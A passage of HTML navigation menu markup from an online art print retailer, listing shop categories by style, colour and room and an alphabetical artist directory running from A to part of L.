            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_30_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/travel-art-prints">Travel</a>
                <div data-content-region="navPages_30_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_28_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/typography">Typography</a>
                <div data-content-region="navPages_28_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_134_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/vintage">Vintage</a>
                <div data-content-region="navPages_134_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_943_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/zodiac-astrology">Zodiac and Astrology</a>
                <div data-content-region="navPages_943_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_486_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/frames">Frames</a>
                <div data-content-region="navPages_486_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_38_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-style">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/trends.html" data-collapsible="navPages-177"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Style <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-177" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_177_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/trends.html"><span class='navPage--viewAll'>All </span>By Style</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_29_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/abstract-prints/">Abstract</a>
                <div data-content-region="navPages_29_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_954_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/autumn-inspired-art">Autumn Inspired</a>
                <div data-content-region="navPages_954_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_692_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/bauhaus-art-prints.html">Bauhaus</a>
                <div data-content-region="navPages_692_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1014_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/boho">Boho</a>
                <div data-content-region="navPages_1014_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_607_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/bright-and-fun.html">Bright and Fun</a>
                <div data-content-region="navPages_607_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_589_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/cottagecore.html">Cottagecore</a>
                <div data-content-region="navPages_589_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_980_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/dopamine-decor">Dopamine Decor</a>
                <div data-content-region="navPages_980_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_144_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints/figures.html">Figurative</a>
                <div data-content-region="navPages_144_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_672_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/industrial-living.html">Industrial Living</a>
                <div data-content-region="navPages_672_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_476_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/japan-inspired-art-prints.html">Japan Inspired</a>
                <div data-content-region="navPages_476_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_872_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/maximalist">Maximalist</a>
                <div data-content-region="navPages_872_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_580_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/mid-century-modern.html">Mid-century Modern</a>
                <div data-content-region="navPages_580_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_585_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/minimalist.html">Minimalist</a>
                <div data-content-region="navPages_585_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_287_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/photography">Photography</a>
                <div data-content-region="navPages_287_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_339_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/scandi">Scandi</a>
                <div data-content-region="navPages_339_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_566_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/70s-revival.html">70s Revival </a>
                <div data-content-region="navPages_566_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_533_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/summer-inspired-art">Summer Inspired</a>
                <div data-content-region="navPages_533_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_959_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/surrealist">Surrealist</a>
                <div data-content-region="navPages_959_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_971_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/winter-inspired-art">Winter Inspired</a>
                <div data-content-region="navPages_971_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_177_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-colour">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/inspire-me/shop-by-colour.html" data-collapsible="navPages-307"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Colour <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-307" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_307_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspire-me/shop-by-colour.html"><span class='navPage--viewAll'>All </span>By Colour</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_756_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/black-art-prints">Black Art Prints</a>
                <div data-content-region="navPages_756_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_22_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/black-and-white-art-prints">Black and White Art Prints</a>
                <div data-content-region="navPages_22_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_301_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/blue-art-prints">Blue Art Prints</a>
                <div data-content-region="navPages_301_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_604_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/brown-art-prints">Brown Art Prints</a>
                <div data-content-region="navPages_604_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_303_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/green-art-prints">Green Art Prints</a>
                <div data-content-region="navPages_303_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_546_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/neutral-art-prints">Neutral Art Prints</a>
                <div data-content-region="navPages_546_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_368_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/orange-art-prints">Orange Art Prints</a>
                <div data-content-region="navPages_368_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_314_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/pink-art-prints">Pink Art Prints</a>
                <div data-content-region="navPages_314_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_599_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/purple-art-prints">Purple Art Prints</a>
                <div data-content-region="navPages_599_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1011_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/rainbow-art-prints">Rainbow Art Prints</a>
                <div data-content-region="navPages_1011_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_296_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/red-art-prints">Red Art Prints</a>
                <div data-content-region="navPages_296_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_367_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/teal-art-prints">Teal Art Prints</a>
                <div data-content-region="navPages_367_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_302_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/yellow-art-prints">Yellow Art Prints</a>
                <div data-content-region="navPages_302_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_307_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-room">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/shop-by-room.html" data-collapsible="navPages-598"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Room <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-598" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_598_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/shop-by-room.html"><span class='navPage--viewAll'>All </span>By Room</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_538_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/bathroom-art-prints">Bathroom Art Prints </a>
                <div data-content-region="navPages_538_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_543_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/bedroom-art-prints">Bedroom Art Prints</a>
                <div data-content-region="navPages_543_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_494_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gallery-wall-sets">Gallery Wall Sets</a>
                <div data-content-region="navPages_494_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1018_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/hallway-art-prints">Hallway Art Prints</a>
                <div data-content-region="navPages_1018_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_539_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/home-office-art-prints">Home Office Art Prints</a>
                <div data-content-region="navPages_539_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_541_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/kitchen-art-prints">Kitchen Art Prints </a>
                <div data-content-region="navPages_541_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1017_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/laundry-utility-room-art-prints">Laundry &amp; Utility Room Art Prints</a>
                <div data-content-region="navPages_1017_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_542_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/lounge-art-prints">Lounge &amp; Living Room Art Prints</a>
                <div data-content-region="navPages_542_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_540_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/nursery-art-prints">Nursery Art Prints </a>
                <div data-content-region="navPages_540_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_600_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/teen-bedroom-art-prints">Teen Bedroom Art Prints</a>
                <div data-content-region="navPages_600_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_598_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--artists">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/artists-a-z.html" data-collapsible="navPages-35"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Artists <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-35" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_35_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/artists-a-z.html"><span class='navPage--viewAll'>All </span>Artists</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_415_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/artists/artists-a-f.html"
                        data-collapsible="navPages-415"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: A - F <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-415">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/83-oranges.html">83 ORANGES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/adam-graff.html">Adam Graff</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/aley-wild.html">Aley Wild</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/alisa-galitsyna.html">Alisa Galitsyna</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/alice-straker.html">Alice Straker</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/amy-hastings.html">Amy Hastings</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-a-z/artists-a-f/ana-jaks.html">Ana Jaks</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/ana-rut-bre.html">Ana Rut Bre</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/anek.html">Anek</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/ani-vidotto.html">Ani Vidotto</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/anna-mainz.html">Anna Mainz</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/apricot-birch.html">apricot+birch</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/arty-guava.html">Arty Guava</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/aster.html">Aster</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/becca-who.html">Becca Who</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/becks-norf-design.html">Becks Norf Design</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bethany-young.html">Bethany Young</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bianca-green.html">Bianca Green</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bo-lundberg.html">Bo Lundberg</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/cartissi.html">cartissi</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/cat-coquillette.html">Cat Coquillette</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/capricorn-press.html">Capricorn Press</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/christina-hagerfors.html">Christina Hagerfors</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-clubs.html">The Clubs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/artists/artists-a-f/coco-de-paris.html">Coco de Paris</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/coit-creative.html">Coit Creative</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-crayon-studio.html">The Crayon Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dan-hobday.html">Dan Hobday</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/daniel-haskett.html">Daniel Haskett</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/darcie-olley.html">Darcie Olley</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/deltanova.html">Deltanova</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/designersnursery/">The Designers Nursery</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dicky-bird.html">Dicky Bird </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dieter-braun.html">Dieter Braun</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dont-grow-up.html">Don&#x27;t Grow Up</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/doodle-by-meg.html">Doodle by Meg</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dorothy.html">Dorothy</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-r/east-london-print-house.html">East London Print House</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/emmy-lupin-studio.html">Emmy Lupin Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/eve-print-studio.html">Eve Print Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/exquisite-paradox.html">Exquisite Paradox</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/eye-for-london.html">Eye for London </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/fan-club.html">Fan Club</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/fiona-watson.html">Fiona Watson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/florent-bodart.html">Florent Bodart</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/flower-love-child.html">Flower Love Child</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/frances-collett.html">Frances Collett</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/francesca-iannaccone.html">Francesca Iannaccone</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/frank-moth.html">Frank Moth</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/freya-macphail.html">Freya Macphail</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_415_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_416_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/artists-g-l.html"
                        data-collapsible="navPages-416"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: G - L <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-416">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/garima-dhawan.html">Garima Dhawan</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/gs-print-shoppe.html">GS Print Shoppe</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hali-igwelaezoh.html">Hali Igwelaezoh</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hanna-melin.html">Hanna Melin</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hello-bonjour.html">Hello Bonjour</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/herald-black.html">Herald Black</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hiroshige">Hiroshige</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hokusai">Hokusai</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/holliegraphik.html">HollieGraphik </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/honey-island-studio.html">Honey Island Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/honeymoon-hotel.html">Honeymoon Hotel</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-g-l/illustrated-by-weezy.html">Illustrated By Weezy</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-g-l/indieprints.html">Indieprints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/ingrid-beddoes.html">Ingrid Beddoes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/in-house.html">In House</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/inoui.html">Inoui</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/iris-lehnhardt.html">Iris Lehnhardt</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jack-sinnot.html">Jack Sinnot</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/jacqueline-colley.html">Jacqueline Colley </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jay-fleck.html">Jay Fleck</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jason-ratliff.html">Jason Ratliff</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jayson-lilley.html">Jayson Lilley</a>
                        </li>
                        <li class="navPage-childList-item">
